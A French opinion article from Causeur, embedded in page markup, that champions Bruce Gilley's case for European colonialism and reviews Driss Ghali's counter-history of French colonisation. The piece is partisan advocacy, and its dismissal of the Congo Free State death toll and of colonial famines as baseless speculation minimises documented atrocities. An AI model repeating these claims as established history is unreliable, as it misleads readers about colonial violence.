2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name">LinkedIn<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Visitez%20ce%20site%20https%3A%2F%2Fwww.causeur.fr&amp;body=Bonjour%2C%20ceci%20peut%20vous%20int%C3%A9resser%20%3A%20D%C3%A9fense%20du%20colonialisme%20%21%20Voici%20le%20lien%20%3A%20https%3A%2F%2Fwww.causeur.fr%2Fdefense-du-colonialisme-bruce-gilley-driss-ghali-256943" title="Share on Email" onclick="essb.tracking_only('', 'mail', '1538821998', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item" data-counter-pos="insidename"><span class="essb_totalcount essb_t_r_big essb_total_icon essb_icon_share-tiny" title="" data-shares-text="Partages"><span class="essb_t_nb">163<span class="essb_t_nb_after">Partages</span></span></span></li></ul></div>
<h3 class="wp-block-heading has-text-align-center"><strong>L&rsquo;universitaire américain Bruce Gilley s&rsquo;est lancé dans une entreprise périlleuse : la défense du colonialisme européen ! Il démontre les bienfaits de l&rsquo;impérialisme en comparant le développement des pays qui ont renoncé aux legs de leurs anciens occupant à ceux qui les ont conservés. Dans son nouveau livre, notre contributeur et ami Driss Ghali construit, pour sa part, un récit dépassionné de la colonisation.</strong></h3>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p><em>«&nbsp;Ceux qui creusent des fondations profondes&nbsp;/ Sur lesquelles des royaumes stables peuvent se construire&nbsp;/ Récoltent peu d’honneurs…&nbsp;»</em> Ces vers du poète impérialiste anglais Rudyard Kipling, écrits en 1905, présagent du sort des administrateurs coloniaux européens qui, à cette époque, œuvraient tant bien que mal pour introduire des méthodes de la bonne gouvernance moderne dans des sociétés n’ayant pas connu le développement accéléré des pays occidentaux. Aujourd’hui, ces fonctionnaires ne sont pas l’objet de reconnaissance, mais de condamnations sans appel. Dans nos universités et nos médias, le colonialisme incarne le Mal absolu. Il se réduit à quatre mots&nbsp;: déprédation, esclavage, racisme et génocide. Comment défendre un tel phénomène&nbsp;? En France, on se souvient du tollé scandalisé qui, en 2005, a accueilli la loi préconisant, entre autres choses, la reconnaissance dans les programmes scolaires du <em>«&nbsp;rôle positif de la présence française outre-mer&nbsp;»</em>. L’alinéa en question a été supprimé l’année suivante.</p>



<p>Ne désespérons pas. Un nouveau champion du colonialisme a surgi : Bruce Gilley, professeur de science politique à l’université de Portland aux États-Unis. En 2017, il a publié dans une revue universitaire une plaidoirie pour les empires européens, « The case for colonialism ». Dès sa parution en ligne, les réactions horrifiées se multiplient autour de la planète. Trois pétitions sont lancées contre Gilley, chacune par un professeur – de danse contemporaine, de littérature anglaise et enfin d’histoire. On exige qu’il soit déchu de son doctorat, <em>« ostracisé »</em> et <em>« humilié publiquement »</em>. On l’accuse d’encourager la violence contre les non-Blancs et d’être coupable de <em>« déni d’holocauste »</em>. Sur les 34 membres du conseil de rédaction, 15 démissionnent en guise de protestation. Quand le rédacteur en chef reçoit des menaces de mort de la part d’internautes indiens, Gilley retire volontairement son article qui sera republié par une autre revue défendant la liberté intellectuelle.</p>



<p>En effet, la grande majorité de ses détracteurs, qu’ils soient chercheurs ou non, ne lui répondent pas par des arguments, mais lui contestent le droit même de s’exprimer. Abandonné par son université et son syndicat, il ne peut néanmoins pas être renvoyé, étant titulaire d’un poste à vie. Si les légions de ses diffamateurs comprennent des intellectuels issus d’anciennes colonies, confortablement installés dans des universités occidentales, en majorité ce sont des Blancs. Quand je lui en ai demandé la raison, il m’a expliqué que ces gens avaient besoin de rétablir l’ascendance morale des Blancs dans le contexte de sociétés multiculturelles à travers des démonstrations extravagantes de culpabilité et de contrition. C’est ironique&nbsp;: encore un coup de la suprématie blanche.</p>



<h3 class="wp-block-heading"><strong>Les empires contre-attaquent</strong></h3>



<p>Gilley ne défend pas tel ou tel empire, mais le colonialisme européen en bloc, tant britannique que français, allemand, néerlandais ou portugais. Souvent, les apologistes de chaque nation se justifient en jetant l’opprobre sur les autres. Les Français et les Anglais font grand cas de leur mission «&nbsp;civilisatrice&nbsp;». Tout le monde se prétend moins barbare que les Allemands. Mais pour Gilley, ces empires se ressemblent suffisamment pour qu’ils soient jugés ensemble. Son livre le plus récent a pour ambition de défendre le colonialisme allemand&nbsp;: si ce dernier peut être justifié, ils peuvent l’être tous. Dans son article décrié, il définit le colonialisme comme étant une phase spécifique des empires, à partir des années 1820, quand les puissances impériales se donnent la mission d’exporter dans les territoires colonisés des aspects importants de leur propre système d’administration. Quand je lui objecte qu’il choisit la période la moins difficile à défendre, il répond qu’il est prêt à défendre toutes les phases, mais que chacune a ses spécificités.</p>



<p class="has-text-align-center"><strong>À lire aussi : <a href="https://www.causeur.fr/luniversite-oxford-musique-blanche-et-colonialiste-194589">L’Université d’Oxford va-t-elle bannir la «musique blanche et colonialiste»?</a></strong></p>



<p>Une formation initiale en économie l’a rendu plus apte que beaucoup de ses collègues à comprendre l’histoire en termes de coûts/bénéfices. Il dresse la liste des bienfaits indéniables, quoique inégalement répartis, du colonialisme&nbsp;: santé publique, infrastructure, éducation, technologie, abolition de l’esclavage, l’État de droit pour tous, droits des femmes, développement économique, administration efficace, et même la formation d’identités nationales. Ces bénéfices sont à mettre en balance non seulement avec les coûts en termes d’oppression, mais aussi avec les scénarios alternatifs (ou «&nbsp;contrefactuels&nbsp;»). Qu’est-ce qui se serait passé sans la présence coloniale&nbsp;? Quand on dresse des comparaisons avec des pays similaires non colonisés, avec l’état des pays avant la colonisation et avec ce qu’ont fait les régimes anticolonialistes qui y ont succédé, le résultat est nettement favorable au colonialisme. Des 80 pays ayant rejeté le «&nbsp;joug&nbsp;» européen après 1945, plus de la moitié ont subi des événements traumatiques les privant de nombre des gains de l’époque coloniale. Après une guerre d’indépendance désastreuse, la Guinée-Bissau connaît aujourd’hui une production de riz et des améliorations en termes d’espérance de vie inférieures à celles de l’époque où le pays était géré par les Portugais. Au rythme de développement actuel, le Bangladesh mettra deux cent quarante ans à atteindre un haut niveau de capacité de l’État&nbsp;: difficile de croire que le délai aurait été aussi long sous la tutelle britannique.</p>



<p>Cette observation conduit Gilley à la proposition qui fait le plus rager ses critiques&nbsp;: que le monde assume et prolonge le legs positif du colonialisme. Il s’agit d’encourager des partenariats consentis entre des pays pauvres et des pays riches, ces derniers gérant des aspects de l’administration des premiers pour une durée limitée. Il cite des exemples&nbsp;: en 1985, l’Indonésie, virant 6&nbsp;000 inspecteurs, a confié son service des douanes pendant douze ans à une entreprise suisse qui a construit un nouveau système sans corruption. De 1999 à 2005, la Sierra Leone a délégué au Royaume-Uni la gestion et la réorganisation de ses forces de l’ordre. Des projets réussis ont été réalisés dans les Îles Salomon par l’Australie ou au Liberia par un consortium d’États et d’institutions internationales. Ayant vécu pendant dix ans en Asie, Gilley a une autre vision de la colonisation, inspirée par les exemples de Hong Kong et Singapour. Il reprend l’idée des «&nbsp;villes à charte&nbsp;» proposée par un économiste de la Banque mondiale, Paul Romer&nbsp;: un pays pauvre loue un site à une puissance extérieure qui construit et gère une ville susceptible d’amener de la prospérité dans la région. Quand je lui cite les échecs des pays occidentaux en termes de reconstruction nationale en Irak ou en Afghanistan, il pointe l’absence dans ces cas d’un vrai mandat, d’un plan et du courage d’assumer un rôle proprement colonial. Le vrai obstacle au progrès ne serait pas l’héritage colonial, mais l’idéologie anticoloniale.</p>



<h3 class="wp-block-heading"><strong>Les faits, rien que les faits</strong></h3>



<p>Ses ennemis présentent Gilley comme un chercheur isolé qui manipule les faits pour conforter une nostalgie impérialiste. En réalité, il cite constamment des études pointues et récentes que les fanatiques anticoloniaux ignorent, malgré leur prétention à la scientificité historique. Il a même produit une bibliographie de 35 pages dénombrant des publications universitaires, dont la plupart sont postérieures à 2000, qui montrent les aspects positifs du colonialisme occidental. Tandis que ses adversaires font l’éloge des rebelles indigènes, Gilley cite les nombreux cas où des leaders indigènes ont invité les Européens à gouverner des territoires ou leur ont demandé de ne pas décoloniser trop vite. De plus, l’histoire a souvent vu des mouvements de populations indigènes vers les régions colonisées. D’abord spécialiste de l’Asie, Gilley s’est intéressé aux empires en lisant le dernier livre du romancier Chinua Achebe, publié en 2012, où le Nigérian évoque les bienfaits de la gestion britannique de son pays. Cela lui a permis de découvrir la vie et l’œuvre d’un administrateur britannique, Alan Burns, dont il a publié une biographie. Le contrat pour ce livre a été annulé par une première maison d’édition après une pétition lancée par un professeur canadien ouvertement maoïste. Burns, qui a occupé de nombreux postes à travers l’empire et servi comme gouverneur de la Côte de l’Or, aujourd’hui le Ghana, avant de défendre le colonialisme aux Nations unies, était le type même du fonctionnaire dévoué au bien-être de ceux qu’il gouvernait. Il était tellement apprécié de ces derniers, qu’il pouvait faire le tour des avant-postes de son territoire sans aucune protection policière.</p>



<p class="has-text-align-center"><strong>À lire aussi : <a href="https://www.causeur.fr/decolonialisme-made-in-belgium-193467">Décolonialisme made in Belgium</a></strong></p>



<p>Pourtant, les militants de nos universités n’ont qu’un mot aux lèvres pour disqualifier le colonialisme&nbsp;: le génocide. Il s’agit d’une idée reçue propagée par deux non-spécialistes ayant des sympathies de gauche, Adam Hochschild et Mike Davis. Brandissant le terme d’«&nbsp;holocauste&nbsp;», ils prétendent que des millions de morts auraient été provoquées par la gestion du roi belge, Léopold II, dans l’État indépendant du Congo, qui n’était pas une colonie, ou par une série de famines dont les conséquences auraient été aggravées par le colonialisme. Leurs chiffres et leurs explications sont le fruit de pures spéculations sans fondement. Pour Gilley, ces accusations constituent une extension du mouvement historique pour la décolonisation, mouvement d’inspiration marxiste qui a toujours les mêmes objectifs&nbsp;: l’affaiblissement des états occidentaux et la destruction du capitalisme censé être le produit des empires.</p>



<h3 class="wp-block-heading"><strong>Tourner une page&nbsp;?</strong></h3>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="621" src="https://www.causeur.fr/wp-content/uploads/2023/03/driss-ghali-1024x621.jpg" alt="" class="wp-image-256948" srcset="https://www.causeur.fr/wp-content/uploads/2023/03/driss-ghali-1024x621.jpg 1024w, https://www.causeur.fr/wp-content/uploads/2023/03/driss-ghali-300x182.jpg 300w, https://www.causeur.fr/wp-content/uploads/2023/03/driss-ghali-768x466.jpg 768w, https://www.causeur.fr/wp-content/uploads/2023/03/driss-ghali-1536x931.jpg 1536w, https://www.causeur.fr/wp-content/uploads/2023/03/driss-ghali-696x422.jpg 696w, https://www.causeur.fr/wp-content/uploads/2023/03/driss-ghali-1068x647.jpg 1068w, https://www.causeur.fr/wp-content/uploads/2023/03/driss-ghali-693x420.jpg 693w, https://www.causeur.fr/wp-content/uploads/2023/03/driss-ghali.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Driss Ghali, auteur et spécialiste des relations internationales.</figcaption></figure>



<p>Gilley réfléchit à un volume éventuel sur le cas français, mais on peut déjà saluer la parution d’une étude approfondie sur le sujet par notre confrère Driss Ghali, auteur pour <em>Causeur</em>, pertinemment intitulée <em>Une contre-histoire de la colonisation française</em>. L’objectif de ce Marocain installé au Brésil n’est pas de justifier le colonialisme, mais de construire un récit dépassionné qui ne serve les intérêts, ni des prétendues victimes, ni des repentis, ni des nostalgiques. Nous devons nous débarrasser de ce bric-à-brac idéologique qui empoisonne les relations entre les nations et les concitoyens. À cette fin, il démonte plusieurs mythes courants. La colonisation n’est pas le péché originel de l’Occident, car c’est <em>«&nbsp;une grammaire universelle, comprise de tous les peuples&nbsp;»</em> et pratiquée par eux. Le monde d’avant l’arrivée des Français n’était pas un paradis perdu, car l’injustice et la pénurie y régnaient déjà. La France n’a pas tellement profité de la colonisation, mais elle n’a pas vraiment transformé les pays colonisés non plus. Si ces pays tardent à décoller, ce n’est pas à cause du colonialisme mais du manque de perméabilité de leur culture à la modernité. Il est urgent de tourner la page, en rejetant l’idéologie décolonialiste, à laquelle sacrifie le président actuel, lui qui a qualifié le colonialisme de <em>«&nbsp;crime contre l’humanité&nbsp;»</em>. Nous pourrons ainsi <em>«&nbsp;sauver la France&nbsp;»</em>, car notre vrai ennemi est la perte de souveraineté nationale. Ghali, comme Gilley, croit que nous devons dépasser un blocage à propos de l’histoire qui nous empêche de penser notre avenir. Le paradoxe des colonisateurs, c’est qu’au moment où ils étaient le mieux à même d’aider les colonisés, le mouvement anticolonial a détruit la possibilité de tirer tous les bienfaits de la colonisation. Alan Burns a vécu suffisamment longtemps pour voir les massacres et famines qui, dans les années 1970, ont suivi la décolonisation. Cette tragédie a été prévue par Kipling&nbsp;: <em>«&nbsp;La clameur de l’accusateur arrogant&nbsp;/ Nous fait perdre cette petite heure dont on avait besoin pour réussir.&nbsp;»</em> Selon Ghali, il est encore temps pour retrouver au moins un bienfait potentiel du colonialisme&nbsp;: l’amitié entre les peuples.&nbsp;</p>




<div class="essb_links essb_counters essb_displayed_bottom essb_share essb_template_default-retina essb_808166219 essb_links_center essb_button_animation14 print-no" id="essb_displayed_bottom_808166219" data-essb-postid="256943" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default-retina" data-essb-counter-pos="insidename" data-essb-url="https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943" data-essb-fullurl="https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943" data-essb-instance="808166219"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fdefense-du-colonialisme-bruce-gilley-driss-ghali-256943&t=D%C3%A9fense+du+colonialisme" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fdefense-du-colonialisme-bruce-gilley-driss-ghali-256943&t=D%C3%A9fense+du+colonialisme&#39;,&#39;facebook&#39;,&#39;808166219&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook<span class="essb_counter_insidename" data-cnt="163" data-cnt-short="163">163</span></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Défense%20du%20colonialisme&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fdefense-du-colonialisme-bruce-gilley-driss-ghali-256943" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Défense%20du%20colonialisme&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fdefense-du-colonialisme-bruce-gilley-driss-ghali-256943&#39;,&#39;twitter&#39;,&#39;808166219&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=D%C3%A9fense+du+colonialisme&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fdefense-du-colonialisme-bruce-gilley-driss-ghali-256943" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=D%C3%A9fense+du+colonialisme&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fdefense-du-colonialisme-bruce-gilley-driss-ghali-256943&#39;,&#39;linkedin&#39;,&#39;808166219&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name">LinkedIn<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Visitez%20ce%20site%20https%3A%2F%2Fwww.causeur.fr&amp;body=Bonjour%2C%20ceci%20peut%20vous%20int%C3%A9resser%20%3A%20D%C3%A9fense%20du%20colonialisme%20%21%20Voici%20le%20lien%20%3A%20https%3A%2F%2Fwww.causeur.fr%2Fdefense-du-colonialisme-bruce-gilley-driss-ghali-256943" title="Share on Email" onclick="essb.tracking_only('', 'mail', '808166219', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item" data-counter-pos="insidename"><span class="essb_totalcount essb_t_r_big essb_total_icon essb_icon_share-tiny" title="" data-shares-text="Partages"><span class="essb_t_nb">163<span class="essb_t_nb_after">Partages</span></span></span></li></ul></div>								
																	</div>
																
								
																<div class="td-module-meta-sharing">
                            <div style="width: 55%;display: inline-block;"></div>
                            </div>
															
					<div id="guest-line-3" class="row">
                                <div class="box">
                                    <div class="cell img">
                                        <a href="https://boutique.causeur.fr/" class="mensuel-link"><img src="https://www.causeur.fr/wp-content/uploads/2023/02/110.couv_-1.jpg" class="attachment-mensuel-cover" alt="Mars 2023 – Causeur #110"></a>
                                    </div>
                                    <div class="cell content"><div class="e-position"><h3>Article extrait du Magazine Causeur</h3>
                                        <time class="time">N° 110 - Mars 2023 </time></div>
                                    </div>
                                    <div class="cell price">
                                        <div class="e-numero-price"><span class="price"></span>
                                            <div class="button-numero paper"><a class="line_a" target="_blank" href="https://boutique.causeur.fr/">Édition Numerique</a>
                                            <a class="line_b" href="https://boutique.causeur.fr/">Acheter</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                             </div><br/><br/><div class="td_block_wrap td_block_related_posts tdi_111 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" ><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_111","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":256943,"live_filter_cur_post_author":"27968","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "td_block_related_posts";
block_tdi_111.post_count = "3";
block_tdi_111.found_posts = "116";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "39";
tdBlocksArray.push(block_tdi_111);
</script><h4 class="td-related-title td-block-title"><a id="tdi_112" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_111" href="#">Sur le même sujet</a><a id="tdi_113" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_111" href="#">Du même auteur</a></h4><div id=tdi_111 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/deboulonner-les-statues-de-lafrikanerdom-ultime-croisade-des-decoloniaux-sud-africains-317536"  rel="bookmark" class="td-image-wrap " title="Déboulonner les statues de l&rsquo;afrikanerdom, ultime croisade des décoloniaux sud-africains" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2025/10/Julius-Malema-Afrique-du-sud-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2025/10/Julius-Malema-Afrique-du-sud-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2025/10/Julius-Malema-Afrique-du-sud-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Déboulonner les statues de l&rsquo;afrikanerdom, ultime croisade des décoloniaux sud-africains" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/deboulonner-les-statues-de-lafrikanerdom-ultime-croisade-des-decoloniaux-sud-africains-317536"  rel="bookmark" title="Déboulonner les statues de l&rsquo;afrikanerdom, ultime croisade des décoloniaux sud-africains">Déboulonner les statues de l&rsquo;afrikanerdom, ultime croisade des décoloniaux sud-africains</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/festival-les-resistantes-a-decolonial-decolonial-et-demi-315601"  rel="bookmark" class="td-image-wrap " title="À décolonial, décolonial et demi" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2025/09/resistantes-racisme-wokisme-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2025/09/resistantes-racisme-wokisme-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2025/09/resistantes-racisme-wokisme-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="À décolonial, décolonial et demi" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/festival-les-resistantes-a-decolonial-decolonial-et-demi-315601"  rel="bookmark" title="À décolonial, décolonial et demi">À décolonial, décolonial et demi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/entretien-driss-ghali-il-faut-que-les-honnetes-hommes-se-coalisent-et-prennent-le-pouvoir-307881"  rel="bookmark" class="td-image-wrap " title="Driss Ghali: «Il faut que les honnêtes hommes se coalisent et prennent le pouvoir»" ><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2023/03/driss-ghali-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2023/03/driss-ghali-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2023/03/driss-ghali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Driss Ghali: «Il faut que les honnêtes hommes se coalisent et prennent le pouvoir»" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/entretien-driss-ghali-il-faut-que-les-honnetes-hommes-se-coalisent-et-prennent-le-pouvoir-307881"  rel="bookmark" title="Driss Ghali: «Il faut que les honnêtes hommes se coalisent et prennent le pouvoir»">Driss Ghali: «Il faut que les honnêtes hommes se coalisent et prennent le pouvoir»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->	
	<div id="td_block"></div>				
				
					
							
							
				  
			
             
			
				
				
            </div>
			</div>
			<div class="td-pb-span4 td-main-sidebar" role="complementary">
		                    <div class="td-ss-main-sidebar">
			                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: right;">
    <a href="https://donorbox.org/causeur?language=fr" target="_blank">
        <img src="https://www.causeur.fr/wp-content/uploads/2024/12/SOUTENEZ-CAUSEUR-290-x-110-px2.png" alt="Dons causeur" style="width: 290px; height: 110px;">
    </a>
